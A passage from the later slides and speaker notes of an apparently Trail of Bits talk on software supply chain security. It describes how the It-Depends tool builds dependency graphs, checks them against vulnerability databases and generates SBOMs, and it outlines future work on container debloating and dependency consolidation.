Native library accesses are recorded
They get added to the dependency graph and recursively resolved
Notes:
Next, It-Depends augments the dependency graph with inter-dependency information. It-Depends uses dynamic analysis for this purpose, placing packages in a Docker container and tracing access to native libraries. When native libraries are accessed, they are added to the graph and recursively resolved.

Slide 27
How does It-depends work?
Cross-reference resolved dependency versions in the tree with vulnerability databases of known vulnerabilities
Generate SBOM in various formats for future reference
Plain JSON
SPDX (coming soon)
Notes:
Next, It-Depends uses the dependency tree to identify known vulnerabilities from open-source databases. This is done for all possible resolutions of a particular dependency, which comprises a range of possible version numbers for each package. This allows users to be aware of the full range of known vulnerabilites that may be arise during installation of their software on different machines.
Finally, It-Depends generates an SBOM for future reference.

Slide 28


Deploying It-Depends
It-Depends is written in Python and can be installed via pip. It can be run as follows:
In the root directory of a project
With the root directory of a project as a parameter
Target a package from a public package repository
Notes:
As for deployment, it-depends is written entirely in Python and can be installed via pip. Users can then run the tool on the root directory of a project or against a package in a specific package repository.

Slide 29
Deploying It-Depends
As with pip-audit, It-Depends can be automated in CI/CD pipelines or as part of a periodic scans to generate SBOMs and conduct vulnerability audits.
Some additional use cases unique to It-Depends:
Audit potential package upgrades
Identify redundant functionality at the native library level
Notes:
(read the first bullet)
However, there are also some deployment use cases that are unique to It-Depends. First, users can audit the security of a package before incorporating into a project. Also, by detecting inter-dependencies It-Depends is quite helpful for identifying opportunities to consolidate native libraries. For example, using It-depends on a project may reveal that two libraries providing equivalent functionality are both being used “under the hood” in various parts of the project.

Slide 30
Future Research Directions
Notes:
I’d like to reiterate that both of these tools have been publicly released as open source software. We would love to hear your feedback on areas we can improve or extend them, so please do reach out to us and let us know your experience with the tools.
Before we wrap up, I’d like to briefly discuss some future research questions our team is looking to answer with respect to software supply chain security.

Slide 31
Future Work
Generating accurate SBOMs is only a starting point for improving the security posture of software.
Without tools to automatically act on insights within the SBOM, it ultimately becomes yet another source of information to the security analyst that they don’t have time to act on.
Notes:
So it’s important to state that (read slide).

Slide 32
Future Work
Automated scans for known vulnerabilities are nice, but just scratch the surface.
Future research areas for our team are focused on tools to automatically improve security based on SBOM insights:
System / Container Debloating
Resource Specialization
Resource Consolidation
Notes:
While we tried to do as much as possible in pip-audit and It-depends to automatically improve the security posture of software projects, scanning for and updating dependencies is really only scratching the surface of what we can do with high-fidelity SBOMs.
Some future areas of interest for our team include:
Removing unnecessary resources from operating system, virtual machine, and container environments based on the SBOMs of deployed applications,
Trimming the functionality in dependencies (including native libraries) based on how high level software projects will use them
And automatically consolidating dependencies in systems, for example ensuring multiple versions of the same dependency are not installed system wide and automatically consolidating dependencies between dependencies with identical APIs.

Slide 33

Contact
Michael D. Brown
Senior Research Engineer
michael.brown@trailofbits.com
Notes:
And with that I thank you all for attending my talk. My apologies for not being able to make the workshop this year. If anyone would like to get in touch with me to further discuss our team’s research, please reach out to me at (email)

Slide 34
References/Links
It-Depends @ GitHub
https://github.com/trailofbits/it-depends
Pip-Audit @ PyPi
https://pypi.org/project/pip-audit/

